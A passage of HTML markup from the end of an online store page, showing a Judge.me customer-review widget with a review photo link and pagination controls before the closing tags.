href='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='191' aria-label='Page 191' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div></body>
</html>
